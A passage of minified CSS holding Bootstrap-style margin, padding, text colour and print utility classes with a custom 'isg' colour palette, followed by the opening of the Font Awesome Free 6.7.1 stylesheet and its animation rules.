margin-right:3.5rem!important}.mb-lg-8,.my-lg-8{margin-bottom:3.5rem!important}.ml-lg-8,.mx-lg-8{margin-left:3.5rem!important}.m-lg-9{margin:4rem!important}.mt-lg-9,.my-lg-9{margin-top:4rem!important}.mr-lg-9,.mx-lg-9{margin-right:4rem!important}.mb-lg-9,.my-lg-9{margin-bottom:4rem!important}.ml-lg-9,.mx-lg-9{margin-left:4rem!important}.m-lg-10{margin:4.5rem!important}.mt-lg-10,.my-lg-10{margin-top:4.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:4.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:4.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:4.5rem!important}.m-lg-11{margin:5rem!important}.mt-lg-11,.my-lg-11{margin-top:5rem!important}.mr-lg-11,.mx-lg-11{margin-right:5rem!important}.mb-lg-11,.my-lg-11{margin-bottom:5rem!important}.ml-lg-11,.mx-lg-11{margin-left:5rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:2rem!important}.pt-lg-5,.py-lg-5{padding-top:2rem!important}.pr-lg-5,.px-lg-5{padding-right:2rem!important}.pb-lg-5,.py-lg-5{padding-bottom:2rem!important}.pl-lg-5,.px-lg-5{padding-left:2rem!important}.p-lg-6{padding:2.5rem!important}.pt-lg-6,.py-lg-6{padding-top:2.5rem!important}.pr-lg-6,.px-lg-6{padding-right:2.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:2.5rem!important}.pl-lg-6,.px-lg-6{padding-left:2.5rem!important}.p-lg-7{padding:3rem!important}.pt-lg-7,.py-lg-7{padding-top:3rem!important}.pr-lg-7,.px-lg-7{padding-right:3rem!important}.pb-lg-7,.py-lg-7{padding-bottom:3rem!important}.pl-lg-7,.px-lg-7{padding-left:3rem!important}.p-lg-8{padding:3.5rem!important}.pt-lg-8,.py-lg-8{padding-top:3.5rem!important}.pr-lg-8,.px-lg-8{padding-right:3.5rem!important}.pb-lg-8,.py-lg-8{padding-bottom:3.5rem!important}.pl-lg-8,.px-lg-8{padding-left:3.5rem!important}.p-lg-9{padding:4rem!important}.pt-lg-9,.py-lg-9{padding-top:4rem!important}.pr-lg-9,.px-lg-9{padding-right:4rem!important}.pb-lg-9,.py-lg-9{padding-bottom:4rem!important}.pl-lg-9,.px-lg-9{padding-left:4rem!important}.p-lg-10{padding:4.5rem!important}.pt-lg-10,.py-lg-10{padding-top:4.5rem!important}.pr-lg-10,.px-lg-10{padding-right:4.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:4.5rem!important}.pl-lg-10,.px-lg-10{padding-left:4.5rem!important}.p-lg-11{padding:5rem!important}.pt-lg-11,.py-lg-11{padding-top:5rem!important}.pr-lg-11,.px-lg-11{padding-right:5rem!important}.pb-lg-11,.py-lg-11{padding-bottom:5rem!important}.pl-lg-11,.px-lg-11{padding-left:5rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-2rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-2rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-2rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-2rem!important}.m-lg-n6{margin:-2.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-2.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-2.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-2.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-2.5rem!important}.m-lg-n7{margin:-3rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-3rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-3rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-3rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-3rem!important}.m-lg-n8{margin:-3.5rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-3.5rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-3.5rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-3.5rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-3.5rem!important}.m-lg-n9{margin:-4rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-4rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-4rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-4rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-4rem!important}.m-lg-n10{margin:-4.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-4.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-4.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-4.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-4.5rem!important}.m-lg-n11{margin:-5rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-5rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-5rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-5rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-5rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:2rem!important}.mt-xl-5,.my-xl-5{margin-top:2rem!important}.mr-xl-5,.mx-xl-5{margin-right:2rem!important}.mb-xl-5,.my-xl-5{margin-bottom:2rem!important}.ml-xl-5,.mx-xl-5{margin-left:2rem!important}.m-xl-6{margin:2.5rem!important}.mt-xl-6,.my-xl-6{margin-top:2.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:2.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:2.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:2.5rem!important}.m-xl-7{margin:3rem!important}.mt-xl-7,.my-xl-7{margin-top:3rem!important}.mr-xl-7,.mx-xl-7{margin-right:3rem!important}.mb-xl-7,.my-xl-7{margin-bottom:3rem!important}.ml-xl-7,.mx-xl-7{margin-left:3rem!important}.m-xl-8{margin:3.5rem!important}.mt-xl-8,.my-xl-8{margin-top:3.5rem!important}.mr-xl-8,.mx-xl-8{margin-right:3.5rem!important}.mb-xl-8,.my-xl-8{margin-bottom:3.5rem!important}.ml-xl-8,.mx-xl-8{margin-left:3.5rem!important}.m-xl-9{margin:4rem!important}.mt-xl-9,.my-xl-9{margin-top:4rem!important}.mr-xl-9,.mx-xl-9{margin-right:4rem!important}.mb-xl-9,.my-xl-9{margin-bottom:4rem!important}.ml-xl-9,.mx-xl-9{margin-left:4rem!important}.m-xl-10{margin:4.5rem!important}.mt-xl-10,.my-xl-10{margin-top:4.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:4.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:4.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:4.5rem!important}.m-xl-11{margin:5rem!important}.mt-xl-11,.my-xl-11{margin-top:5rem!important}.mr-xl-11,.mx-xl-11{margin-right:5rem!important}.mb-xl-11,.my-xl-11{margin-bottom:5rem!important}.ml-xl-11,.mx-xl-11{margin-left:5rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:2rem!important}.pt-xl-5,.py-xl-5{padding-top:2rem!important}.pr-xl-5,.px-xl-5{padding-right:2rem!important}.pb-xl-5,.py-xl-5{padding-bottom:2rem!important}.pl-xl-5,.px-xl-5{padding-left:2rem!important}.p-xl-6{padding:2.5rem!important}.pt-xl-6,.py-xl-6{padding-top:2.5rem!important}.pr-xl-6,.px-xl-6{padding-right:2.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:2.5rem!important}.pl-xl-6,.px-xl-6{padding-left:2.5rem!important}.p-xl-7{padding:3rem!important}.pt-xl-7,.py-xl-7{padding-top:3rem!important}.pr-xl-7,.px-xl-7{padding-right:3rem!important}.pb-xl-7,.py-xl-7{padding-bottom:3rem!important}.pl-xl-7,.px-xl-7{padding-left:3rem!important}.p-xl-8{padding:3.5rem!important}.pt-xl-8,.py-xl-8{padding-top:3.5rem!important}.pr-xl-8,.px-xl-8{padding-right:3.5rem!important}.pb-xl-8,.py-xl-8{padding-bottom:3.5rem!important}.pl-xl-8,.px-xl-8{padding-left:3.5rem!important}.p-xl-9{padding:4rem!important}.pt-xl-9,.py-xl-9{padding-top:4rem!important}.pr-xl-9,.px-xl-9{padding-right:4rem!important}.pb-xl-9,.py-xl-9{padding-bottom:4rem!important}.pl-xl-9,.px-xl-9{padding-left:4rem!important}.p-xl-10{padding:4.5rem!important}.pt-xl-10,.py-xl-10{padding-top:4.5rem!important}.pr-xl-10,.px-xl-10{padding-right:4.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:4.5rem!important}.pl-xl-10,.px-xl-10{padding-left:4.5rem!important}.p-xl-11{padding:5rem!important}.pt-xl-11,.py-xl-11{padding-top:5rem!important}.pr-xl-11,.px-xl-11{padding-right:5rem!important}.pb-xl-11,.py-xl-11{padding-bottom:5rem!important}.pl-xl-11,.px-xl-11{padding-left:5rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-2rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-2rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-2rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-2rem!important}.m-xl-n6{margin:-2.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-2.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-2.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-2.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-2.5rem!important}.m-xl-n7{margin:-3rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-3rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-3rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-3rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-3rem!important}.m-xl-n8{margin:-3.5rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-3.5rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-3.5rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-3.5rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-3.5rem!important}.m-xl-n9{margin:-4rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-4rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-4rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-4rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-4rem!important}.m-xl-n10{margin:-4.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-4.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-4.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-4.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-4.5rem!important}.m-xl-n11{margin:-5rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-5rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-5rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-5rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-5rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:600!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#29497b!important}a.text-primary:focus,a.text-primary:hover{color:rgb(21.875,38.9481707317,65.625)!important}.text-secondary{color:#71869d!important}a.text-secondary:focus,a.text-secondary:hover{color:rgb(79.0125,95.94375,114.4875)!important}.text-success{color:#00c9a7!important}a.text-success:focus,a.text-success:hover{color:rgb(0,124.5,103.4402985075)!important}.text-info{color:#09a5be!important}a.text-info:focus,a.text-info:hover{color:rgb(5.540201005,101.5703517588,116.959798995)!important}.text-warning{color:#f5ca99!important}a.text-warning:focus,a.text-warning:hover{color:rgb(238.1696428571,165.7991071429,83.3303571429)!important}.text-danger{color:#ed4c78!important}a.text-danger:focus,a.text-danger:hover{color:rgb(214.8908629442,21.6091370558,74.4314720812)!important}.text-light{color:#f7faff!important}a.text-light:focus,a.text-light:hover{color:rgb(170.5,202.1875,255)!important}.text-dark{color:#21325b!important}a.text-dark:focus,a.text-dark:hover{color:rgb(12.6411290323,19.1532258065,34.8588709677)!important}.text-indigo{color:#2d1582!important}a.text-indigo:focus,a.text-indigo:hover{color:rgb(22.201986755,10.3609271523,64.1390728477)!important}.text-isg-blue{color:#284a7b!important}a.text-isg-blue:focus,a.text-isg-blue:hover{color:rgb(21.226993865,39.2699386503,65.273006135)!important}.text-blue{color:#284a7b!important}a.text-blue:focus,a.text-blue:hover{color:rgb(21.226993865,39.2699386503,65.273006135)!important}.text-darkblue{color:#001638!important}a.text-darkblue:focus,a.text-darkblue:hover{color:#000!important}.text-isg-lightblue{color:#81cee4!important}a.text-isg-lightblue:focus,a.text-isg-lightblue:hover{color:rgb(66,181.5,214.5)!important}.text-lightblue{color:#81cee4!important}a.text-lightblue:focus,a.text-lightblue:hover{color:rgb(66,181.5,214.5)!important}.text-isg-gray{color:#57585c!important}a.text-isg-gray:focus,a.text-isg-gray:hover{color:rgb(49.8184357542,50.3910614525,52.6815642458)!important}.text-gray{color:#57585c!important}a.text-gray:focus,a.text-gray:hover{color:rgb(49.8184357542,50.3910614525,52.6815642458)!important}.text-isg-lightgray{color:#f2f4f7!important}a.text-isg-lightgray:focus,a.text-isg-lightgray:hover{color:rgb(194.6428571429,203.9285714286,217.8571428571)!important}.text-lightgray{color:#f2f4f7!important}a.text-lightgray:focus,a.text-lightgray:hover{color:rgb(194.6428571429,203.9285714286,217.8571428571)!important}.text-teal{color:#03abba!important}a.text-teal:focus,a.text-teal:hover{color:rgb(1.7857142857,101.7857142857,110.7142857143)!important}.text-darkteal{color:#00676f!important}a.text-darkteal:focus,a.text-darkteal:hover{color:rgb(0,32.0135135135,34.5)!important}.text-isg-turquoise{color:#03abba!important}a.text-isg-turquoise:focus,a.text-isg-turquoise:hover{color:rgb(1.7857142857,101.7857142857,110.7142857143)!important}.text-turquoise{color:#03abba!important}a.text-turquoise:focus,a.text-turquoise:hover{color:rgb(1.7857142857,101.7857142857,110.7142857143)!important}.text-darkturquoise{color:#00676f!important}a.text-darkturquoise:focus,a.text-darkturquoise:hover{color:rgb(0,32.0135135135,34.5)!important}.text-isg-green{color:#9acb3b!important}a.text-isg-green:focus,a.text-isg-green:hover{color:rgb(109.9536290323,146.6048387097,38.8951612903)!important}.text-green{color:#9acb3b!important}a.text-green:focus,a.text-green:hover{color:rgb(109.9536290323,146.6048387097,38.8951612903)!important}.text-isg-purple{color:#8b68c8!important}a.text-isg-purple:focus,a.text-isg-purple:hover{color:rgb(99.3932038835,60.7402912621,166.7597087379)!important}.text-purple{color:#8b68c8!important}a.text-purple:focus,a.text-purple:hover{color:rgb(99.3932038835,60.7402912621,166.7597087379)!important}.text-darkpurple{color:#4d3883!important}a.text-darkpurple:focus,a.text-darkpurple:hover{color:rgb(45.5,33.0909090909,77.4090909091)!important}.text-isg-orange{color:#f54927!important}a.text-isg-orange:focus,a.text-isg-orange:hover{color:rgb(198.3185840708,40.3982300885,9.1814159292)!important}.text-orange{color:#f54927!important}a.text-orange:focus,a.text-orange:hover{color:rgb(198.3185840708,40.3982300885,9.1814159292)!important}.text-isg-red{color:#f54927!important}a.text-isg-red:focus,a.text-isg-red:hover{color:rgb(198.3185840708,40.3982300885,9.1814159292)!important}.text-red{color:#f54927!important}a.text-red:focus,a.text-red:hover{color:rgb(198.3185840708,40.3982300885,9.1814159292)!important}.text-isg-yellow{color:#ffc72c!important}a.text-isg-yellow:focus,a.text-isg-yellow:hover{color:rgb(222.5,163.4478672986,0)!important}.text-yellow{color:#ffc72c!important}a.text-yellow:focus,a.text-yellow:hover{color:rgb(222.5,163.4478672986,0)!important}.text-body{color:#677788!important}.text-muted{color:#8c98a4!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:.0625rem solid #97a4af;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:.0625rem solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #e7eaf3!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#e7eaf3}.table .thead-dark th{color:inherit;border-color:#e7eaf3}}/*!
 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-regular,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-brands::before,.fa-regular::before,.fa-solid::before,.fa::before,.fab::before,.far::before,.fas::before{content:var(--fa)}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width,2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1,1) 